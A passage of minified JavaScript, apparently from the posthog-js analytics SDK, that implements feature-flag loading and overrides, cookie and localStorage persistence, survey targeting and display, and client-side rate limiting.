0:t.get_initial_props())||{},this._instance.get_property(Ft)||{}),group_properties:this._instance.get_property(Lt)};(null!=e&&e.disableFlags||this._instance.config.advanced_disable_feature_flags)&&(i.disable_flags=!0),this._shouldIncludeEvaluationEnvironments()&&(i.evaluation_environments=this._getValidEvaluationEnvironments());var n=this._instance.config.__preview_remote_config,r=n?"/flags/?v=2":"/flags/?v=2&config=true",s=this._instance.config.advanced_only_evaluate_survey_feature_flags?"&only_evaluate_survey_feature_flags=true":"",o=this._instance.requestRouter.endpointFor("flags",r+s);n&&(i.timezone=Or()),this._requestInFlight=!0,this._instance._send_request({method:"POST",url:o,data:i,compression:this._instance.config.disable_compression?void 0:Ci.Base64,timeout:this._instance.config.feature_flag_request_timeout_ms,callback:e=>{var t,n,r=!0;if(200===e.statusCode&&(this._additionalReloadRequested||(this.$anon_distinct_id=void 0),r=!1),this._requestInFlight=!1,this._flagsCalled||(this._flagsCalled=!0,this._instance._onRemoteConfig(null!==(n=e.json)&&void 0!==n?n:{})),!i.disable_flags||this._additionalReloadRequested)if(this._flagsLoadedFromRemote=!r,e.json&&null!=(t=e.json.quotaLimited)&&t.includes(Us.FeatureFlags))Fs.warn("You have hit your feature flags quota limit, and will not be able to load feature flags until the quota is reset.  Please visit https://posthog.com/docs/billing/limits-alerts to learn more.");else{var s;i.disable_flags||this.receivedFeatureFlags(null!==(s=e.json)&&void 0!==s?s:{},r),this._additionalReloadRequested&&(this._additionalReloadRequested=!1,this._callFlagsEndpoint())}}})}}getFeatureFlag(e,t){if(void 0===t&&(t={}),this._hasLoadedFlags||this.getFlags()&&this.getFlags().length>0){var i=this.getFlagVariants()[e],n=""+i,r=this._instance.get_property(Hs)||void 0,s=this._instance.get_property(Mt)||{};if((t.send_event||!("send_event"in t))&&(!(e in s)||!s[e].includes(n))){var o,a,l,c,u,d,p,_,h;re(s[e])?s[e].push(n):s[e]=[n],null==(o=this._instance.persistence)||o.register({[Mt]:s});var g=this.getFeatureFlagDetails(e),f={$feature_flag:e,$feature_flag_response:i,$feature_flag_payload:this.getFeatureFlagPayload(e)||null,$feature_flag_request_id:r,$feature_flag_bootstrapped_response:(null==(a=this._instance.config.bootstrap)||null==(a=a.featureFlags)?void 0:a[e])||null,$feature_flag_bootstrapped_payload:(null==(l=this._instance.config.bootstrap)||null==(l=l.featureFlagPayloads)?void 0:l[e])||null,$used_bootstrap_value:!this._flagsLoadedFromRemote};le(null==g||null==(c=g.metadata)?void 0:c.version)||(f.$feature_flag_version=g.metadata.version);var v,m=null!==(u=null==g||null==(d=g.reason)?void 0:d.description)&&void 0!==u?u:null==g||null==(p=g.reason)?void 0:p.code;m&&(f.$feature_flag_reason=m),null!=g&&null!=(_=g.metadata)&&_.id&&(f.$feature_flag_id=g.metadata.id),le(null==g?void 0:g.original_variant)&&le(null==g?void 0:g.original_enabled)||(f.$feature_flag_original_response=le(g.original_variant)?g.original_enabled:g.original_variant),null!=g&&null!=(h=g.metadata)&&h.original_payload&&(f.$feature_flag_original_payload=null==g||null==(v=g.metadata)?void 0:v.original_payload),this._instance.capture("$feature_flag_called",f)}return i}Fs.warn('getFeatureFlag for key "'+e+"\" failed. Feature flags didn't load in time.")}getFeatureFlagDetails(e){return this.getFlagsWithDetails()[e]}getFeatureFlagPayload(e){return this.getFlagPayloads()[e]}getRemoteConfigPayload(e,t){var i=this._instance.config.token,n={distinct_id:this._instance.get_distinct_id(),token:i};this._shouldIncludeEvaluationEnvironments()&&(n.evaluation_environments=this._getValidEvaluationEnvironments()),this._instance._send_request({method:"POST",url:this._instance.requestRouter.endpointFor("flags","/flags/?v=2&config=true"),data:n,compression:this._instance.config.disable_compression?void 0:Ci.Base64,timeout:this._instance.config.feature_flag_request_timeout_ms,callback:i=>{var n,r=null==(n=i.json)?void 0:n.featureFlagPayloads;t((null==r?void 0:r[e])||void 0)}})}isFeatureEnabled(e,t){if(void 0===t&&(t={}),this._hasLoadedFlags||this.getFlags()&&this.getFlags().length>0){var i=this.getFeatureFlag(e,t);return le(i)?void 0:!!i}Fs.warn('isFeatureEnabled for key "'+e+"\" failed. Feature flags didn't load in time.")}addFeatureFlagsHandler(e){this.featureFlagEventHandlers.push(e)}removeFeatureFlagsHandler(e){this.featureFlagEventHandlers=this.featureFlagEventHandlers.filter((t=>t!==e))}receivedFeatureFlags(e,t){if(this._instance.persistence){this._hasLoadedFlags=!0;var i=this.getFlagVariants(),n=this.getFlagPayloads(),r=this.getFlagsWithDetails();!function(e,t,i,n,r){void 0===i&&(i={}),void 0===n&&(n={}),void 0===r&&(r={});var s=(e=>{var t=e.flags;return t?(e.featureFlags=Object.fromEntries(Object.keys(t).map((e=>{var i;return[e,null!==(i=t[e].variant)&&void 0!==i?i:t[e].enabled]}))),e.featureFlagPayloads=Object.fromEntries(Object.keys(t).filter((e=>t[e].enabled)).filter((e=>{var i;return null==(i=t[e].metadata)?void 0:i.payload})).map((e=>{var i;return[e,null==(i=t[e].metadata)?void 0:i.payload]})))):Fs.warn("Using an older version of the feature flags endpoint. Please upgrade your PostHog server to the latest version"),e})(e),o=s.flags,a=s.featureFlags,l=s.featureFlagPayloads;if(a){var c=e.requestId;if(re(a)){Fs.warn("v1 of the feature flags endpoint is deprecated. Please use the latest version.");var u={};if(a)for(var d=0;d<a.length;d++)u[a[d]]=!0;t&&t.register({[$s]:a,[Tt]:u})}else{var p=a,_=l,h=o;e.errorsWhileComputingFlags&&(p=F({},i,p),_=F({},n,_),h=F({},r,h)),t&&t.register(F({[$s]:Object.keys(Ns(p)),[Tt]:p||{},[Ms]:_||{},[Ot]:h||{}},c?{[Hs]:c}:{}))}}}(e,this._instance.persistence,i,n,r),this._fireFeatureFlagsCallbacks(t)}}override(e,t){void 0===t&&(t=!1),Fs.warn("override is deprecated. Please use overrideFeatureFlags instead."),this.overrideFeatureFlags({flags:e,suppressWarning:t})}overrideFeatureFlags(e){if(!this._instance.__loaded||!this._instance.persistence)return Fs.uninitializedWarning("posthog.featureFlags.overrideFeatureFlags");if(!1===e)return this._instance.persistence.unregister(Ds),this._instance.persistence.unregister(As),this._fireFeatureFlagsCallbacks(),Ls.info("All overrides cleared");if(e&&"object"==typeof e&&("flags"in e||"payloads"in e)){var t,i=e;if(this._override_warning=Boolean(null!==(t=i.suppressWarning)&&void 0!==t&&t),"flags"in i)if(!1===i.flags)this._instance.persistence.unregister(Ds),Ls.info("Flag overrides cleared");else if(i.flags){if(re(i.flags)){for(var n={},r=0;r<i.flags.length;r++)n[i.flags[r]]=!0;this._instance.persistence.register({[Ds]:n})}else this._instance.persistence.register({[Ds]:i.flags});Ls.info("Flag overrides set",{flags:i.flags})}return"payloads"in i&&(!1===i.payloads?(this._instance.persistence.unregister(As),Ls.info("Payload overrides cleared")):i.payloads&&(this._instance.persistence.register({[As]:i.payloads}),Ls.info("Payload overrides set",{payloads:i.payloads}))),void this._fireFeatureFlagsCallbacks()}this._fireFeatureFlagsCallbacks()}onFeatureFlags(e){if(this.addFeatureFlagsHandler(e),this._hasLoadedFlags){var{flags:t,flagVariants:i}=this._prepareFeatureFlagsForCallbacks();e(t,i)}return()=>this.removeFeatureFlagsHandler(e)}updateEarlyAccessFeatureEnrollment(e,t,i){var n,r=(this._instance.get_property(Rt)||[]).find((t=>t.flagKey===e)),s={["$feature_enrollment/"+e]:t},o={$feature_flag:e,$feature_enrollment:t,$set:s};r&&(o.$early_access_feature_name=r.name),i&&(o.$feature_enrollment_stage=i),this._instance.capture("$feature_enrollment_update",o),this.setPersonPropertiesForFlags(s,!1);var a=F({},this.getFlagVariants(),{[e]:t});null==(n=this._instance.persistence)||n.register({[$s]:Object.keys(Ns(a)),[Tt]:a}),this._fireFeatureFlagsCallbacks()}getEarlyAccessFeatures(e,t,i){void 0===t&&(t=!1);var n=this._instance.get_property(Rt),r=i?"&"+i.map((e=>"stage="+e)).join("&"):"";if(n&&!t)return e(n);this._instance._send_request({url:this._instance.requestRouter.endpointFor("api","/api/early_access_features/?token="+this._instance.config.token+r),method:"GET",callback:t=>{var i,n;if(t.json){var r=t.json.earlyAccessFeatures;return null==(i=this._instance.persistence)||i.unregister(Rt),null==(n=this._instance.persistence)||n.register({[Rt]:r}),e(r)}}})}_prepareFeatureFlagsForCallbacks(){var e=this.getFlags(),t=this.getFlagVariants();return{flags:e.filter((e=>t[e])),flagVariants:Object.keys(t).filter((e=>t[e])).reduce(((e,i)=>(e[i]=t[i],e)),{})}}_fireFeatureFlagsCallbacks(e){var{flags:t,flagVariants:i}=this._prepareFeatureFlagsForCallbacks();this.featureFlagEventHandlers.forEach((n=>n(t,i,{errorsLoading:e})))}setPersonPropertiesForFlags(e,t){void 0===t&&(t=!0);var i=this._instance.get_property(Ft)||{};this._instance.register({[Ft]:F({},i,e)}),t&&this._instance.reloadFeatureFlags()}resetPersonPropertiesForFlags(){this._instance.unregister(Ft)}setGroupPropertiesForFlags(e,t){void 0===t&&(t=!0);var i=this._instance.get_property(Lt)||{};0!==Object.keys(i).length&&Object.keys(i).forEach((t=>{i[t]=F({},i[t],e[t]),delete e[t]})),this._instance.register({[Lt]:F({},i,e)}),t&&this._instance.reloadFeatureFlags()}resetGroupPropertiesForFlags(e){if(e){var t=this._instance.get_property(Lt)||{};this._instance.register({[Lt]:F({},t,{[e]:{}})})}else this._instance.unregister(Lt)}reset(){this._hasLoadedFlags=!1,this._requestInFlight=!1,this._reloadingDisabled=!1,this._additionalReloadRequested=!1,this._flagsCalled=!1,this._flagsLoadedFromRemote=!1,this.$anon_distinct_id=void 0,this._clearDebouncer(),this._override_warning=!1}}var qs=["cookie","localstorage","localstorage+cookie","sessionstorage","memory"];class Bs{constructor(e,t){this._config=e,this.props={},this._campaign_params_saved=!1,this._name=(e=>{var t="";return e.token&&(t=e.token.replace(/\+/g,"PL").replace(/\//g,"SL").replace(/=/g,"EQ")),e.persistence_name?"ph_"+e.persistence_name:"ph_"+t+"_posthog"})(e),this._storage=this._buildStorage(e),this.load(),e.debug&&et.info("Persistence loaded",e.persistence,F({},this.props)),this.update_config(e,e,t),this.save()}isDisabled(){return!!this._disabled}_buildStorage(e){-1===qs.indexOf(e.persistence.toLowerCase())&&(et.critical("Unknown persistence type "+e.persistence+"; falling back to localStorage+cookie"),e.persistence="localStorage+cookie");var t=e.persistence.toLowerCase();return"localstorage"===t&&Ji._is_supported()?Ji:"localstorage+cookie"===t&&Xi._is_supported()?Xi:"sessionstorage"===t&&tn._is_supported()?tn:"memory"===t?Zi:"cookie"===t?Gi:Xi._is_supported()?Xi:Gi}properties(){var e={};return rt(this.props,(function(t,i){if(i===Tt&&oe(t))for(var n=Object.keys(t),r=0;r<n.length;r++)e["$feature/"+n[r]]=t[n[r]];else o=i,a=!1,(de(s=Wt)?a:H&&s.indexOf===H?-1!=s.indexOf(o):(rt(s,(function(e){if(a||(a=e===o))return it})),a))||(e[i]=t);var s,o,a})),e}load(){if(!this._disabled){var e=this._storage._parse(this._name);e&&(this.props=st({},e))}}save(){this._disabled||this._storage._set(this._name,this.props,this._expire_days,this._cross_subdomain,this._secure,this._config.debug)}remove(){this._storage._remove(this._name,!1),this._storage._remove(this._name,!0)}clear(){this.remove(),this.props={}}register_once(e,t,i){if(oe(e)){le(t)&&(t="None"),this._expire_days=le(i)?this._default_expiry:i;var n=!1;if(rt(e,((e,i)=>{this.props.hasOwnProperty(i)&&this.props[i]!==t||(this.props[i]=e,n=!0)})),n)return this.save(),!0}return!1}register(e,t){if(oe(e)){this._expire_days=le(t)?this._default_expiry:t;var i=!1;if(rt(e,((t,n)=>{e.hasOwnProperty(n)&&this.props[n]!==t&&(this.props[n]=t,i=!0)})),i)return this.save(),!0}return!1}unregister(e){e in this.props&&(delete this.props[e],this.save())}update_campaign_params(){if(!this._campaign_params_saved){var e=Sr(this._config.custom_campaign_params,this._config.mask_personal_data_properties,this._config.custom_personal_data_properties);ae(ut(e))||this.register(e),this._campaign_params_saved=!0}}update_search_keyword(){var e;this.register((e=null==U?void 0:U.referrer)?Ir(e):{})}update_referrer_info(){var e;this.register_once({$referrer:Pr(),$referring_domain:null!=U&&U.referrer&&(null==(e=Pi(U.referrer))?void 0:e.host)||"$direct"},void 0)}set_initial_person_info(){this.props[Ut]||this.props[jt]||this.register_once({[qt]:Tr(this._config.mask_personal_data_properties,this._config.custom_personal_data_properties)},void 0)}get_initial_props(){var e={};rt([jt,Ut],(t=>{var i=this.props[t];i&&rt(i,(function(t,i){e["$initial_"+Z(i)]=t}))}));var t,i,n=this.props[qt];if(n){var r=(t=Rr(n),i={},rt(t,(function(e,t){i["$initial_"+Z(t)]=e})),i);st(e,r)}return e}safe_merge(e){return rt(this.props,(function(t,i){i in e||(e[i]=t)})),e}update_config(e,t,i){if(this._default_expiry=this._expire_days=e.cookie_expiration,this.set_disabled(e.disable_persistence||!!i),this.set_cross_subdomain(e.cross_subdomain_cookie),this.set_secure(e.secure_cookie),e.persistence!==t.persistence){var n=this._buildStorage(e),r=this.props;this.clear(),this._storage=n,this.props=r,this.save()}}set_disabled(e){this._disabled=e,this._disabled?this.remove():this.save()}set_cross_subdomain(e){e!==this._cross_subdomain&&(this._cross_subdomain=e,this.remove(),this.save())}set_secure(e){e!==this._secure&&(this._secure=e,this.remove(),this.save())}set_event_timer(e,t){var i=this.props[vt]||{};i[e]=t,this.props[vt]=i,this.save()}remove_event_timer(e){var t=(this.props[vt]||{})[e];return le(t)||(delete this.props[vt][e],this.save()),t}get_property(e){return this.props[e]}set_property(e,t){this.props[e]=t,this.save()}}(function(e){e.Button="button",e.Tab="tab",e.Selector="selector"})({}),function(e){e.TopLeft="top_left",e.TopRight="top_right",e.TopCenter="top_center",e.MiddleLeft="middle_left",e.MiddleRight="middle_right",e.MiddleCenter="middle_center",e.Left="left",e.Center="center",e.Right="right",e.NextToTrigger="next_to_trigger"}({}),function(e){e.Top="top",e.Left="left",e.Right="right",e.Bottom="bottom"}({});var zs=function(e){return e.Popover="popover",e.API="api",e.Widget="widget",e.ExternalSurvey="external_survey",e}({}),Vs=(function(e){e.Open="open",e.MultipleChoice="multiple_choice",e.SingleChoice="single_choice",e.Rating="rating",e.Link="link"}({}),function(e){e.NextQuestion="next_question",e.End="end",e.ResponseBased="response_based",e.SpecificQuestion="specific_question"}({}),function(e){e.Once="once",e.Recurring="recurring",e.Always="always"}({}),function(e){return e.SHOWN="survey shown",e.DISMISSED="survey dismissed",e.SENT="survey sent",e}({})),Ws=function(e){return e.SURVEY_ID="$survey_id",e.SURVEY_NAME="$survey_name",e.SURVEY_RESPONSE="$survey_response",e.SURVEY_ITERATION="$survey_iteration",e.SURVEY_ITERATION_START_DATE="$survey_iteration_start_date",e.SURVEY_PARTIALLY_COMPLETED="$survey_partially_completed",e.SURVEY_SUBMISSION_ID="$survey_submission_id",e.SURVEY_QUESTIONS="$survey_questions",e.SURVEY_COMPLETED="$survey_completed",e}({}),Gs=function(e){return e.Popover="popover",e.Inline="inline",e}({});class Ks{constructor(){this._events={},this._events={}}on(e,t){return this._events[e]||(this._events[e]=[]),this._events[e].push(t),()=>{this._events[e]=this._events[e].filter((e=>e!==t))}}emit(e,t){for(var i of this._events[e]||[])i(t);for(var n of this._events["*"]||[])n(e,t)}}class Js{constructor(e){this._debugEventEmitter=new Ks,this._checkStep=(e,t)=>this._checkStepEvent(e,t)&&this._checkStepUrl(e,t)&&this._checkStepElement(e,t),this._checkStepEvent=(e,t)=>null==t||!t.event||(null==e?void 0:e.event)===(null==t?void 0:t.event),this._instance=e,this._actionEvents=new Set,this._actionRegistry=new Set}init(){var e,t;le(null==(e=this._instance)?void 0:e._addCaptureHook)||(null==(t=this._instance)||t._addCaptureHook(((e,t)=>{this.on(e,t)})))}register(e){var t,i;if(!le(null==(t=this._instance)?void 0:t._addCaptureHook)&&(e.forEach((e=>{var t,i;null==(t=this._actionRegistry)||t.add(e),null==(i=e.steps)||i.forEach((e=>{var t;null==(t=this._actionEvents)||t.add((null==e?void 0:e.event)||"")}))})),null!=(i=this._instance)&&i.autocapture)){var n,r=new Set;e.forEach((e=>{var t;null==(t=e.steps)||t.forEach((e=>{null!=e&&e.selector&&r.add(null==e?void 0:e.selector)}))})),null==(n=this._instance)||n.autocapture.setElementSelectors(r)}}on(e,t){var i;null!=t&&0!=e.length&&(this._actionEvents.has(e)||this._actionEvents.has(null==t?void 0:t.event))&&this._actionRegistry&&(null==(i=this._actionRegistry)?void 0:i.size)>0&&this._actionRegistry.forEach((e=>{this._checkAction(t,e)&&this._debugEventEmitter.emit("actionCaptured",e.name)}))}_addActionHook(e){this.onAction("actionCaptured",(t=>e(t)))}_checkAction(e,t){if(null==(null==t?void 0:t.steps))return!1;for(var i of t.steps)if(this._checkStep(e,i))return!0;return!1}onAction(e,t){return this._debugEventEmitter.on(e,t)}_checkStepUrl(e,t){if(null!=t&&t.url){var i,n=null==e||null==(i=e.properties)?void 0:i.$current_url;if(!n||"string"!=typeof n)return!1;if(!Js._matchString(n,null==t?void 0:t.url,(null==t?void 0:t.url_matching)||"contains"))return!1}return!0}static _matchString(e,t,i){switch(i){case"regex":return!!$&&Is(e,t);case"exact":return t===e;case"contains":var n=Js._escapeStringRegexp(t).replace(/_/g,".").replace(/%/g,".*");return Is(e,n);default:return!1}}static _escapeStringRegexp(e){return e.replace(/[|\\{}()[\]^$+*?.]/g,"\\$&").replace(/-/g,"\\x2d")}_checkStepElement(e,t){if((null!=t&&t.href||null!=t&&t.tag_name||null!=t&&t.text)&&!this._getElementsList(e).some((e=>!(null!=t&&t.href&&!Js._matchString(e.href||"",null==t?void 0:t.href,(null==t?void 0:t.href_matching)||"exact")||null!=t&&t.tag_name&&e.tag_name!==(null==t?void 0:t.tag_name)||null!=t&&t.text&&!Js._matchString(e.text||"",null==t?void 0:t.text,(null==t?void 0:t.text_matching)||"exact")&&!Js._matchString(e.$el_text||"",null==t?void 0:t.text,(null==t?void 0:t.text_matching)||"exact")))))return!1;if(null!=t&&t.selector){var i,n=null==e||null==(i=e.properties)?void 0:i.$element_selectors;if(!n)return!1;if(!n.includes(null==t?void 0:t.selector))return!1}return!0}_getElementsList(e){return null==(null==e?void 0:e.properties.$elements)?[]:null==e?void 0:e.properties.$elements}}var Ys=tt("[Surveys]"),Xs="seenSurvey_",Qs=(e,t)=>{var i="$survey_"+t+"/"+e.id;return e.current_iteration&&e.current_iteration>0&&(i="$survey_"+t+"/"+e.id+"/"+e.current_iteration),i},Zs=e=>{var t=""+Xs+e.id;return e.current_iteration&&e.current_iteration>0&&(t=""+Xs+e.id+"_"+e.current_iteration),t},eo=[zs.Popover,zs.Widget,zs.API],to={ignoreConditions:!1,ignoreDelay:!1,displayType:Gs.Popover};class io{constructor(e){this._instance=e,this._eventToSurveys=new Map,this._actionToSurveys=new Map}register(e){var t;le(null==(t=this._instance)?void 0:t._addCaptureHook)||(this._setupEventBasedSurveys(e),this._setupActionBasedSurveys(e))}_setupActionBasedSurveys(e){var t=e.filter((e=>{var t,i;return(null==(t=e.conditions)?void 0:t.actions)&&(null==(i=e.conditions)||null==(i=i.actions)||null==(i=i.values)?void 0:i.length)>0}));0!==t.length&&(null==this._actionMatcher&&(this._actionMatcher=new Js(this._instance),this._actionMatcher.init(),this._actionMatcher._addActionHook((e=>{this.onAction(e)}))),t.forEach((e=>{var t,i,n,r,s;e.conditions&&null!=(t=e.conditions)&&t.actions&&null!=(i=e.conditions)&&null!=(i=i.actions)&&i.values&&(null==(n=e.conditions)||null==(n=n.actions)||null==(n=n.values)?void 0:n.length)>0&&(null==(r=this._actionMatcher)||r.register(e.conditions.actions.values),null==(s=e.conditions)||null==(s=s.actions)||null==(s=s.values)||s.forEach((t=>{if(t&&t.name){var i=this._actionToSurveys.get(t.name);i&&i.push(e.id),this._actionToSurveys.set(t.name,i||[e.id])}})))})))}_setupEventBasedSurveys(e){var t;0!==e.filter((e=>{var t,i;return(null==(t=e.conditions)?void 0:t.events)&&(null==(i=e.conditions)||null==(i=i.events)||null==(i=i.values)?void 0:i.length)>0})).length&&(null==(t=this._instance)||t._addCaptureHook(((e,t)=>{this.onEvent(e,t)})),e.forEach((e=>{var t;null==(t=e.conditions)||null==(t=t.events)||null==(t=t.values)||t.forEach((t=>{if(t&&t.name){var i=this._eventToSurveys.get(t.name);i&&i.push(e.id),this._eventToSurveys.set(t.name,i||[e.id])}}))})))}onEvent(e,t){var i,n,r=(null==(i=this._instance)||null==(i=i.persistence)?void 0:i.props[Dt])||[];if(Vs.SHOWN===e&&t&&r.length>0){var s;Ys.info("survey event matched, removing survey from activated surveys",{event:e,eventPayload:t,existingActivatedSurveys:r});var o=null==t||null==(s=t.properties)?void 0:s.$survey_id;if(o){var a=r.indexOf(o);a>=0&&(r.splice(a,1),this._updateActivatedSurveys(r))}}else if(this._eventToSurveys.has(e)){Ys.info("survey event name matched",{event:e,eventPayload:t,surveys:this._eventToSurveys.get(e)});var l=[];null==(n=this._instance)||n.getSurveys((t=>{l=t.filter((t=>{var i;return null==(i=this._eventToSurveys.get(e))?void 0:i.includes(t.id)}))}));var c=l.filter((i=>{var n,r=null==(n=i.conditions)||null==(n=n.events)||null==(n=n.values)?void 0:n.find((t=>t.name===e));return!!r&&(!r.propertyFilters||Object.entries(r.propertyFilters).every((e=>{var i,[n,r]=e,s=null==t||null==(i=t.properties)?void 0:i[n];if(le(s)||de(s))return!1;var o=[String(s)],a=Ps[r.operator];return a?a(r.values,o):(Ys.warn("Unknown property comparison operator: "+r.operator),!1)})))}));this._updateActivatedSurveys(r.concat(c.map((e=>e.id))||[]))}}onAction(e){var t,i=(null==(t=this._instance)||null==(t=t.persistence)?void 0:t.props[Dt])||[];this._actionToSurveys.has(e)&&this._updateActivatedSurveys(i.concat(this._actionToSurveys.get(e)||[]))}_updateActivatedSurveys(e){var t;Ys.info("updating activated surveys",{activatedSurveys:e}),null==(t=this._instance)||null==(t=t.persistence)||t.register({[Dt]:[...new Set(e)]})}getSurveys(){var e;return(null==(e=this._instance)||null==(e=e.persistence)?void 0:e.props[Dt])||[]}getEventToSurveys(){return this._eventToSurveys}_getActionMatcher(){return this._actionMatcher}}class no{constructor(e){this._isSurveysEnabled=void 0,this._surveyManager=null,this._isFetchingSurveys=!1,this._isInitializingSurveys=!1,this._surveyCallbacks=[],this._instance=e,this._surveyEventReceiver=null}onRemoteConfig(e){if(!this._instance.config.disable_surveys){var t=e.surveys;if(pe(t))return Ys.warn("Flags not loaded yet. Not loading surveys.");var i=re(t);this._isSurveysEnabled=i?t.length>0:t,Ys.info("flags response received, isSurveysEnabled: "+this._isSurveysEnabled),this.loadIfEnabled()}}reset(){localStorage.removeItem("lastSeenSurveyDate");for(var e=[],t=0;t<localStorage.length;t++){var i=localStorage.key(t);(null!=i&&i.startsWith(Xs)||null!=i&&i.startsWith("inProgressSurvey_"))&&e.push(i)}e.forEach((e=>localStorage.removeItem(e)))}loadIfEnabled(){if(!this._surveyManager)if(this._isInitializingSurveys)Ys.info("Already initializing surveys, skipping...");else if(this._instance.config.disable_surveys)Ys.info("Disabled. Not loading surveys.");else if(this._instance.config.cookieless_mode&&this._instance.consent.isOptedOut())Ys.info("Not loading surveys in cookieless mode without consent.");else{var e=null==W?void 0:W.__PosthogExtensions__;if(e){if(!le(this._isSurveysEnabled)||this._instance.config.advanced_enable_surveys){var t=this._isSurveysEnabled||this._instance.config.advanced_enable_surveys;this._isInitializingSurveys=!0;try{var i=e.generateSurveys;if(i)return void this._completeSurveyInitialization(i,t);var n=e.loadExternalDependency;if(!n)return void this._handleSurveyLoadError("PostHog loadExternalDependency extension not found.");n(this._instance,"surveys",(i=>{i||!e.generateSurveys?this._handleSurveyLoadError("Could not load surveys script",i):this._completeSurveyInitialization(e.generateSurveys,t)}))}catch(e){throw this._handleSurveyLoadError("Error initializing surveys",e),e}finally{this._isInitializingSurveys=!1}}}else Ys.error("PostHog Extensions not found.")}}_completeSurveyInitialization(e,t){this._surveyManager=e(this._instance,t),this._surveyEventReceiver=new io(this._instance),Ys.info("Surveys loaded successfully"),this._notifySurveyCallbacks({isLoaded:!0})}_handleSurveyLoadError(e,t){Ys.error(e,t),this._notifySurveyCallbacks({isLoaded:!1,error:e})}onSurveysLoaded(e){return this._surveyCallbacks.push(e),this._surveyManager&&this._notifySurveyCallbacks({isLoaded:!0}),()=>{this._surveyCallbacks=this._surveyCallbacks.filter((t=>t!==e))}}getSurveys(e,t){if(void 0===t&&(t=!1),this._instance.config.disable_surveys)return Ys.info("Disabled. Not loading surveys."),e([]);var i=this._instance.get_property($t);if(i&&!t)return e(i,{isLoaded:!0});if(this._isFetchingSurveys)return e([],{isLoaded:!1,error:"Surveys are already being loaded"});try{this._isFetchingSurveys=!0,this._instance._send_request({url:this._instance.requestRouter.endpointFor("api","/api/surveys/?token="+this._instance.config.token),method:"GET",timeout:this._instance.config.surveys_request_timeout_ms,callback:t=>{var i;this._isFetchingSurveys=!1;var n=t.statusCode;if(200!==n||!t.json){var r="Surveys API could not be loaded, status: "+n;return Ys.error(r),e([],{isLoaded:!1,error:r})}var s,o=t.json.surveys||[],a=o.filter((e=>function(e){return!(!e.start_date||e.end_date)}(e)&&(function(e){var t;return!(null==(t=e.conditions)||null==(t=t.events)||null==(t=t.values)||!t.length)}(e)||function(e){var t;return!(null==(t=e.conditions)||null==(t=t.actions)||null==(t=t.values)||!t.length)}(e))));return a.length>0&&(null==(s=this._surveyEventReceiver)||s.register(a)),null==(i=this._instance.persistence)||i.register({[$t]:o}),e(o,{isLoaded:!0})}})}catch(e){throw this._isFetchingSurveys=!1,e}}_notifySurveyCallbacks(e){for(var t of this._surveyCallbacks)try{if(!e.isLoaded)return t([],e);this.getSurveys(t)}catch(e){Ys.error("Error in survey callback",e)}}getActiveMatchingSurveys(e,t){if(void 0===t&&(t=!1),!pe(this._surveyManager))return this._surveyManager.getActiveMatchingSurveys(e,t);Ys.warn("init was not called")}_getSurveyById(e){var t=null;return this.getSurveys((i=>{var n;t=null!==(n=i.find((t=>t.id===e)))&&void 0!==n?n:null})),t}_checkSurveyEligibility(e){if(pe(this._surveyManager))return{eligible:!1,reason:"SDK is not enabled or survey functionality is not yet loaded"};var t="string"==typeof e?this._getSurveyById(e):e;return t?this._surveyManager.checkSurveyEligibility(t):{eligible:!1,reason:"Survey not found"}}canRenderSurvey(e){if(pe(this._surveyManager))return Ys.warn("init was not called"),{visible:!1,disabledReason:"SDK is not enabled or survey functionality is not yet loaded"};var t=this._checkSurveyEligibility(e);return{visible:t.eligible,disabledReason:t.reason}}canRenderSurveyAsync(e,t){return pe(this._surveyManager)?(Ys.warn("init was not called"),Promise.resolve({visible:!1,disabledReason:"SDK is not enabled or survey functionality is not yet loaded"})):new Promise((i=>{this.getSurveys((t=>{var n,r=null!==(n=t.find((t=>t.id===e)))&&void 0!==n?n:null;if(r){var s=this._checkSurveyEligibility(r);i({visible:s.eligible,disabledReason:s.reason})}else i({visible:!1,disabledReason:"Survey not found"})}),t)}))}renderSurvey(e,t){var i;if(pe(this._surveyManager))Ys.warn("init was not called");else{var n="string"==typeof e?this._getSurveyById(e):e;if(null!=n&&n.id)if(eo.includes(n.type)){var r=null==U?void 0:U.querySelector(t);if(r)return null!=(i=n.appearance)&&i.surveyPopupDelaySeconds?(Ys.info("Rendering survey "+n.id+" with delay of "+n.appearance.surveyPopupDelaySeconds+" seconds"),void setTimeout((()=>{var e,t;Ys.info("Rendering survey "+n.id+" with delay of "+(null==(e=n.appearance)?void 0:e.surveyPopupDelaySeconds)+" seconds"),null==(t=this._surveyManager)||t.renderSurvey(n,r),Ys.info("Survey "+n.id+" rendered")}),1e3*n.appearance.surveyPopupDelaySeconds)):void this._surveyManager.renderSurvey(n,r);Ys.warn("Survey element not found")}else Ys.warn("Surveys of type "+n.type+" cannot be rendered in the app");else Ys.warn("Survey not found")}}displaySurvey(e,t){var i;if(pe(this._surveyManager))Ys.warn("init was not called");else{var n=this._getSurveyById(e);if(n){var r=n;if(null!=(i=n.appearance)&&i.surveyPopupDelaySeconds&&t.ignoreDelay&&(r=F({},n,{appearance:F({},n.appearance,{surveyPopupDelaySeconds:0})})),!1===t.ignoreConditions){var s=this.canRenderSurvey(n);if(!s.visible)return void Ys.warn("Survey is not eligible to be displayed: ",s.disabledReason)}t.displayType!==Gs.Inline?this._surveyManager.handlePopoverSurvey(r):this.renderSurvey(r,t.selector)}else Ys.warn("Survey not found")}}}var ro=tt("[RateLimiter]");class so{constructor(e){var t,i;this.serverLimits={},this.lastEventRateLimited=!1,this.checkForLimiting=e=>{var t=e.text;if(t&&t.length)try{(JSON.parse(t).quota_limited||[]).forEach((e=>{ro.info((e||"events")+" is quota limited."),this.serverLimits[e]=(new Date).getTime()+6e4}))}catch(e){return void ro.warn('could not rate limit - continuing. Error: "'+(null==e?void 0:e.message)+'"',{text:t})}},this.instance=e,this.captureEventsPerSecond=(null==(t=e.config.rate_limiting)?void 0:t.events_per_second)||10,this.captureEventsBurstLimit=Math.max((null==(i=e.config.rate_limiting)?void 0:i.events_burst_limit)||10*this.captureEventsPerSecond,this.captureEventsPerSecond),this.lastEventRateLimited=this.clientRateLimitContext(!0).isRateLimited}clientRateLimitContext(e){var t,i,n;void 0===e&&(e=!1);var r=(new Date).getTime(),s=null!==(t=null==(i=this.instance.persistence)?void 0:i.get_property(Nt))&&void 0!==t?t:{tokens:this.captureEventsBurstLimit,last:r};s.tokens+=(r-s.last)/1e3*this.captureEventsPerSecond,s.last=r,s.tokens>this.captureEventsBurstLimit&&(s.tokens=this.captureEventsBurstLimit);var o=s.tokens<1;return o||e||(s.tokens=Math.max(0,s.tokens-1)),!o||this.lastEventRateLimited||e||this.instance.capture("$$client_ingestion_warning",{$$client_ingestion_warning_message:"posthog-js client rate limited. Config is set to 